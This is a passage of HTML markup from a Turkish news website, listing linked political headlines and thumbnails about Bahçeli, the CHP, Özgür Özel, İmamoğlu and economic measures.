data-src="https://www.ayturkhaber.com/images/haberler/2025/10/bahceli-terorsuz-turkiye-hedefini-yineledi-hayirli-gunler-komsum-ziyaretlerine-baslayacak-1759841441.webp" alt="Bahçeli ’Terörsüz Türkiye’ hedefini yineledi... ’Hayırlı Günler Komşum’ ziyaretlerine başlayacak"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">Bahçeli ’Terörsüz Türkiye’ hedefini yineledi... ’Hayırlı Günler Komşum’ ziyaretlerine başlayacak</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/milletvekili-ozdemir-kalici-yaz-saatini-sordu-27674" title="Milletvekili Özdemir ’kalıcı yaz saati’ni sordu"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/09/milletvekili-ozdemir-kalici-yaz-saatini-sordu-1758631439.webp" alt="Milletvekili Özdemir ’kalıcı yaz saati’ni sordu"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">Milletvekili Özdemir ’kalıcı yaz saati’ni sordu</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/chp-istanbul-kongresine-mahkemeden-tedbir-karari-chp-istanbul-kayyuma-devredildi-27606" title="CHP İstanbul Kongresi’ne mahkemeden tedbir kararı! CHP İstanbul kayyuma devredildi!"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/09/chp-istanbul-kongresine-mahkemeden-tedbir-karari-chp-istanbul-kayyuma-devredildi-1756840404.webp" alt="CHP İstanbul Kongresi’ne mahkemeden tedbir kararı! CHP İstanbul kayyuma devredildi!"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">CHP İstanbul Kongresi’ne mahkemeden tedbir kararı! CHP İstanbul kayyuma devredildi!</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/bahceliden-ortak-toplanti-oncesi-birlik-ve-dayanisma-vurgusu-27425" title="Bahçeli’den ortak toplantı öncesi ’birlik ve dayanışma’ vurgusu"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/07/bahceliden-ortak-toplanti-oncesi-birlik-ve-dayanisma-vurgusu-1752858870.webp" alt="Bahçeli’den ortak toplantı öncesi ’birlik ve dayanışma’ vurgusu"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">Bahçeli’den ortak toplantı öncesi ’birlik ve dayanışma’ vurgusu</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/corlu-faciasinin-7-yilinda-tbmmde-adalet-talebi-27380" title="Çorlu faciasının 7. yılında TBMM’de adalet talebi"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/07/corlu-faciasinin-7-yilinda-tbmmde-adalet-talebi-1752214499.webp" alt="Çorlu faciasının 7. yılında TBMM’de adalet talebi"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">Çorlu faciasının 7. yılında TBMM’de adalet talebi</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/chpden-asgari-ucret-talebi-30-bin-205-tl-27292" title="CHP’den asgari ücret talebi: 30 bin 205 TL"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/06/chpden-asgari-ucret-talebi-30-bin-205-tl-1750799095.webp" alt="CHP’den asgari ücret talebi: 30 bin 205 TL"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">CHP’den asgari ücret talebi: 30 bin 205 TL</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/muharrem-ince-chpye-katildi-bu-bir-kucaklasma-hasret-giderme-27291" title="Muharrem İnce CHP’ye katıldı... “Bu bir kucaklaşma, hasret giderme”"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/06/muharrem-ince-chpye-katildi-bu-bir-kucaklasma-hasret-giderme-1750799054.webp" alt="Muharrem İnce CHP’ye katıldı... “Bu bir kucaklaşma, hasret giderme”"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">Muharrem İnce CHP’ye katıldı... “Bu bir kucaklaşma, hasret giderme”</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/chp-edirneden-imamogluna-silivride-destek-ziyareti-27258" title="CHP Edirne’den İmamoğlu’na Silivri’de destek ziyareti"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/06/chp-edirneden-imamogluna-silivride-destek-ziyareti-1750162020.webp" alt="CHP Edirne’den İmamoğlu’na Silivri’de destek ziyareti"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">CHP Edirne’den İmamoğlu’na Silivri’de destek ziyareti</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/bahceliden-israilin-iran-saldirisina-sert-tepki-27242" title="Bahçeli’den İsrail’in İran saldırısına sert tepki!"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/06/bahceliden-israilin-iran-saldirisina-sert-tepki-1749888772.webp" alt="Bahçeli’den İsrail’in İran saldırısına sert tepki!"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">Bahçeli’den İsrail’in İran saldırısına sert tepki!</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/ozgur-ozelden-saldiri-sonrasi-ilk-mesaj-firtinadan-sag-salim-gececegiz-27046" title="Özgür Özel’den saldırı sonrası ilk mesaj: Fırtınadan sağ salim geçeceğiz"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/05/ozgur-ozelden-saldiri-sonrasi-ilk-mesaj-firtinadan-sag-salim-gececegiz-1746382409.webp" alt="Özgür Özel’den saldırı sonrası ilk mesaj: Fırtınadan sağ salim geçeceğiz"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">Özgür Özel’den saldırı sonrası ilk mesaj: Fırtınadan sağ salim geçeceğiz</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/ozel-bu-kurultay-erken-secimin-baslangici-26870" title="Özel: Bu kurultay erken seçimin başlangıcı"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/04/ozel-bu-kurultay-erken-secimin-baslangici-1743944095.webp" alt="Özel: Bu kurultay erken seçimin başlangıcı"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">Özel: Bu kurultay erken seçimin başlangıcı</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/berhan-simsekin-de-gec-basvurusu-kabul-edilmedi-ozele-sitem-etti-26869" title="Berhan Şimşek’in de geç başvurusu kabul edilmedi! Özel’e sitem etti!"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/04/berhan-simsekin-de-gec-basvurusu-kabul-edilmedi-ozele-sitem-etti-1743942856.webp" alt="Berhan Şimşek’in de geç başvurusu kabul edilmedi! Özel’e sitem etti!"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">Berhan Şimşek’in de geç başvurusu kabul edilmedi! Özel’e sitem etti!</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/chpde-olaganustu-kurultay-gunu-uc-aday-yarisiyor-26868" title="CHP’de olağanüstü kurultay günü... Üç aday yarışıyor"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/04/chpde-olaganustu-kurultay-gunu-uc-aday-yarisiyor-1743926540.webp" alt="CHP’de olağanüstü kurultay günü... Üç aday yarışıyor"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">CHP’de olağanüstü kurultay günü... Üç aday yarışıyor</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/bahceliden-turkesin-vefat-yil-donumunde-anlamli-mesaj-26856" title="Bahçeli’den Türkeş’in vefat yıl dönümünde anlamlı mesaj"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/04/bahceliden-turkesin-vefat-yil-donumunde-anlamli-mesaj-1743749801.webp" alt="Bahçeli’den Türkeş’in vefat yıl dönümünde anlamlı mesaj"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">Bahçeli’den Türkeş’in vefat yıl dönümünde anlamlı mesaj</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/chp-lideri-ozelden-baskilara-sert-tepki-26851" title="CHP lideri Özel’den baskılara sert tepki!"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/04/chp-lideri-ozelden-baskilara-sert-tepki-1743674697.webp" alt="CHP lideri Özel’den baskılara sert tepki!"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">CHP lideri Özel’den baskılara sert tepki!</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination justify-md-content-between"></div></li></ul></div></div></div></div></div><div class="col-lg-4"><div class="widgets position-relative mt-3 mt-md-0 ts-grid-box"><a href="https://www.ayturkhaber.com/haber/chpli-saribal-iktidar-hukuksuzlugu-tarihe-kazimakta-israrci-26782" title="CHP’li Sarıbal: İktidar hukuksuzluğu tarihe kazımakta ısrarcı" class="news-list left-image bordered mb-md text-dark"><div class="v-image"><figure class="mb-0"><picture><img width=150 height=82 src=https://www.ayturkhaber.com/images/tn/2025/03/chpli-saribal-iktidar-hukuksuzlugu-tarihe-kazimakta-israrci-1743060497.webp alt="CHP’li Sarıbal: İktidar hukuksuzluğu tarihe kazımakta ısrarcı"></picture></figure></div><span>CHP’li Sarıbal: İktidar hukuksuzluğu tarihe kazımakta ısrarcı</span></a><a href="https://www.ayturkhaber.com/haber/ozel-imamoglu-hem-cezaevi-hem-cumhurbaskanligi-yolundadir-26740" title="Özel: İmamoğlu hem cezaevi, hem Cumhurbaşkanlığı yolundadır" class="news-list left-image bordered mb-md text-dark"><div class="v-image"><figure class="mb-0"><picture><img width=150 height=82 src=https://www.ayturkhaber.com/images/tn/2025/03/ozel-imamoglu-hem-cezaevi-hem-cumhurbaskanligi-yolundadir-1742737424.webp alt="Özel: İmamoğlu hem cezaevi, hem Cumhurbaşkanlığı yolundadır"></picture></figure></div><span>Özel: İmamoğlu hem cezaevi, hem Cumhurbaşkanlığı yolundadır</span></a><a href="https://www.ayturkhaber.com/haber/ozgur-ozelden-beylikduzu-belediyesine-ziyaret-26728" title="Özgür Özel’den Beylikdüzü Belediyesi’ne ziyaret" class="news-list left-image bordered mb-md text-dark"><div class="v-image"><figure class="mb-0"><picture><img width=150 height=82 src=https://www.ayturkhaber.com/images/tn/2025/03/ozgur-ozelden-beylikduzu-belediyesine-ziyaret-1742588949.webp alt="Özgür Özel’den Beylikdüzü Belediyesi’ne ziyaret"></picture></figure></div><span>Özgür Özel’den Beylikdüzü Belediyesi’ne ziyaret</span></a><a href="https://www.ayturkhaber.com/haber/bahceliden-ozel-uyari-otur-partinde-26727" title="Bahçeli’den ’Özel’ uyarı: Otur partinde!" class="news-list left-image bordered mb-md text-dark"><div class="v-image"><figure class="mb-0"><picture><img width=150 height=82 src=https://www.ayturkhaber.com/images/tn/2025/03/bahceliden-ozel-uyari-otur-partinde-1742588917.webp alt="Bahçeli’den ’Özel’ uyarı: Otur partinde!"></picture></figure></div><span>Bahçeli’den ’Özel’ uyarı: Otur partinde!</span></a></div></div></div><div class="row p-row-sm"><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/cumhurbaskani-erdogan-en-dusuk-emekli-ayligi-20-bin-tl-oluyor-suriye-istikrar-ulkesine-donusecek-28044"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2026/01/cumhurbaskani-erdogan-en-dusuk-emekli-ayligi-20-bin-tl-oluyor-suriye-istikrar-ulkesine-donusecek-1769002123.webp" alt="Cumhurbaşkanı Erdoğan: En düşük emekli aylığı 20 bin TL oluyor... Suriye istikrar ülkesine dönüşecek"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/cumhurbaskani-erdogan-en-dusuk-emekli-ayligi-20-bin-tl-oluyor-suriye-istikrar-ulkesine-donusecek-28044">Cumhurbaşkanı Erdoğan: En düşük emekli aylığı 20 bin TL oluyor... Suriye istikrar ülkesine dönüşecek</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/devlet-bahceliden-15-aralik-mesaji-27951"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/12/devlet-bahceliden-15-aralik-mesaji-1765866823.webp" alt="Devlet Bahçeli’den 15 Aralık mesajı"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/devlet-bahceliden-15-aralik-mesaji-27951">Devlet Bahçeli’den 15 Aralık mesajı</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/ozgur-ozel-hakkinda-cumhurbaskanina-hakaret-sorusturmasi-baslatildi-27844"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/11/ozgur-ozel-hakkinda-cumhurbaskanina-hakaret-sorusturmasi-baslatildi-1762374716.webp" alt="Özgür Özel hakkında ’Cumhurbaşkanına hakaret’ soruşturması başlatıldı"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/ozgur-ozel-hakkinda-cumhurbaskanina-hakaret-sorusturmasi-baslatildi-27844">Özgür Özel hakkında ’Cumhurbaşkanına hakaret’ soruşturması başlatıldı</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/buyukataman-elinde-silah-olana-taviz-yok-27836"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/11/buyukataman-elinde-silah-olana-taviz-yok-1762073745.webp" alt="Büyükataman: Elinde silah olana taviz yok"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/buyukataman-elinde-silah-olana-taviz-yok-27836">Büyükataman: Elinde silah olana taviz yok</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/chpli-yazgandan-edirnenin-su-sorunu-icin-cagri-27756"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/10/chpli-yazgandan-edirnenin-su-sorunu-icin-cagri-1760166466.webp" alt="CHP’li Yazgan’dan Edirne’nin su sorunu için çağrı"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/chpli-yazgandan-edirnenin-su-sorunu-icin-cagri-27756">CHP’li Yazgan’dan Edirne’nin su sorunu için çağrı</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/bahceli-terorsuz-turkiye-hedefini-yineledi-hayirli-gunler-komsum-ziyaretlerine-baslayacak-27730"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/10/bahceli-terorsuz-turkiye-hedefini-yineledi-hayirli-gunler-komsum-ziyaretlerine-baslayacak-1759841441.webp" alt="Bahçeli ’Terörsüz Türkiye’ hedefini yineledi... ’Hayırlı Günler Komşum’ ziyaretlerine başlayacak"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/bahceli-terorsuz-turkiye-hedefini-yineledi-hayirli-gunler-komsum-ziyaretlerine-baslayacak-27730">Bahçeli ’Terörsüz Türkiye’ hedefini yineledi... ’Hayırlı Günler Komşum’ ziyaretlerine başlayacak</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/milletvekili-ozdemir-kalici-yaz-saatini-sordu-27674"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/09/milletvekili-ozdemir-kalici-yaz-saatini-sordu-1758631439.webp" alt="Milletvekili Özdemir ’kalıcı yaz saati’ni sordu"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/milletvekili-ozdemir-kalici-yaz-saatini-sordu-27674">Milletvekili Özdemir ’kalıcı yaz saati’ni sordu</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/chp-istanbul-kongresine-mahkemeden-tedbir-karari-chp-istanbul-kayyuma-devredildi-27606"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/09/chp-istanbul-kongresine-mahkemeden-tedbir-karari-chp-istanbul-kayyuma-devredildi-1756840404.webp" alt="CHP İstanbul Kongresi’ne mahkemeden tedbir kararı! CHP İstanbul kayyuma devredildi!"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/chp-istanbul-kongresine-mahkemeden-tedbir-karari-chp-istanbul-kayyuma-devredildi-27606">CHP İstanbul Kongresi’ne mahkemeden tedbir kararı! CHP İstanbul kayyuma devredildi!</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/bahceliden-ortak-toplanti-oncesi-birlik-ve-dayanisma-vurgusu-27425"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/07/bahceliden-ortak-toplanti-oncesi-birlik-ve-dayanisma-vurgusu-1752858870.webp" alt="Bahçeli’den ortak toplantı öncesi ’birlik ve dayanışma’ vurgusu"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/bahceliden-ortak-toplanti-oncesi-birlik-ve-dayanisma-vurgusu-27425">Bahçeli’den ortak toplantı öncesi ’birlik ve dayanışma’ vurgusu</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/corlu-faciasinin-7-yilinda-tbmmde-adalet-talebi-27380"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/07/corlu-faciasinin-7-yilinda-tbmmde-adalet-talebi-1752214499.webp" alt="Çorlu faciasının 7. yılında TBMM’de adalet talebi"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/corlu-faciasinin-7-yilinda-tbmmde-adalet-talebi-27380">Çorlu faciasının 7. yılında TBMM’de adalet talebi</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/chpden-asgari-ucret-talebi-30-bin-205-tl-27292"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/06/chpden-asgari-ucret-talebi-30-bin-205-tl-1750799095.webp" alt="CHP’den asgari ücret talebi: 30 bin 205 TL"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/chpden-asgari-ucret-talebi-30-bin-205-tl-27292">CHP’den asgari ücret talebi: 30 bin 205 TL</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/muharrem-ince-chpye-katildi-bu-bir-kucaklasma-hasret-giderme-27291"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/06/muharrem-ince-chpye-katildi-bu-bir-kucaklasma-hasret-giderme-1750799054.webp" alt="Muharrem İnce CHP’ye katıldı... “Bu bir kucaklaşma, hasret giderme”"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/muharrem-ince-chpye-katildi-bu-bir-kucaklasma-hasret-giderme-27291">Muharrem İnce CHP’ye katıldı... “Bu bir kucaklaşma, hasret giderme”</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/chp-edirneden-imamogluna-silivride-destek-ziyareti-27258"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/06/chp-edirneden-imamogluna-silivride-destek-ziyareti-1750162020.webp" alt="CHP Edirne’den İmamoğlu’na Silivri’de destek ziyareti"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/chp-edirneden-imamogluna-silivride-destek-ziyareti-27258">CHP Edirne’den İmamoğlu’na Silivri’de destek ziyareti</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/bahceliden-israilin-iran-saldirisina-sert-tepki-27242"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/06/bahceliden-israilin-iran-saldirisina-sert-tepki-1749888772.webp" alt="Bahçeli’den İsrail’in İran saldırısına sert tepki!"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/bahceliden-israilin-iran-saldirisina-sert-tepki-27242">Bahçeli’den İsrail’in İran saldırısına sert tepki!</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/ozgur-ozelden-saldiri-sonrasi-ilk-mesaj-firtinadan-sag-salim-gececegiz-27046"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/05/ozgur-ozelden-saldiri-sonrasi-ilk-mesaj-firtinadan-sag-salim-gececegiz-1746382409.webp" alt="Özgür Özel’den saldırı sonrası ilk mesaj: Fırtınadan sağ salim geçeceğiz"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/ozgur-ozelden-saldiri-sonrasi-ilk-mesaj-firtinadan-sag-salim-gececegiz-27046">Özgür Özel’den saldırı sonrası ilk mesaj: Fırtınadan sağ salim geçeceğiz</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/ozel-bu-kurultay-erken-secimin-baslangici-26870"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/04/ozel-bu-kurultay-erken-secimin-baslangici-1743944095.webp" alt="Özel: Bu kurultay erken seçimin başlangıcı"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/ozel-bu-kurultay-erken-secimin-baslangici-26870">Özel: Bu kurultay erken seçimin başlangıcı</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/berhan-simsekin-de-gec-basvurusu-kabul-edilmedi-ozele-sitem-etti-26869"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/04/berhan-simsekin-de-gec-basvurusu-kabul-edilmedi-ozele-sitem-etti-1743942856.webp" alt="Berhan Şimşek’in de geç başvurusu kabul edilmedi! Özel’e sitem etti!"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/berhan-simsekin-de-gec-basvurusu-kabul-edilmedi-ozele-sitem-etti-26869">Berhan Şimşek’in de geç başvurusu kabul edilmedi! Özel’e sitem etti!</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/chpde-olaganustu-kurultay-gunu-uc-aday-yarisiyor-26868"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/04/chpde-olaganustu-kurultay-gunu-uc-aday-yarisiyor-1743926540.webp" alt="CHP’de olağanüstü kurultay günü... Üç aday yarışıyor"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/chpde-olaganustu-kurultay-gunu-uc-aday-yarisiyor-26868">CHP’de olağanüstü kurultay günü... Üç aday yarışıyor</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/bahceliden-turkesin-vefat-yil-donumunde-anlamli-mesaj-26856"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/04/bahceliden-turkesin-vefat-yil-donumunde-anlamli-mesaj-1743749801.webp" alt="Bahçeli’den Türkeş’in vefat yıl dönümünde anlamlı mesaj"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/bahceliden-turkesin-vefat-yil-donumunde-anlamli-mesaj-26856">Bahçeli’den Türkeş’in vefat yıl dönümünde anlamlı mesaj</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/chp-lideri-ozelden-baskilara-sert-tepki-26851"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/04/chp-lideri-ozelden-baskilara-sert-tepki-1743674697.webp" alt="CHP lideri Özel’den baskılara sert tepki!"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/chp-lideri-ozelden-baskilara-sert-tepki-26851">CHP lideri Özel’den baskılara sert tepki!</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/chpli-saribal-iktidar-hukuksuzlugu-tarihe-kazimakta-israrci-26782"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/03/chpli-saribal-iktidar-hukuksuzlugu-tarihe-kazimakta-israrci-1743060497.webp" alt="CHP’li 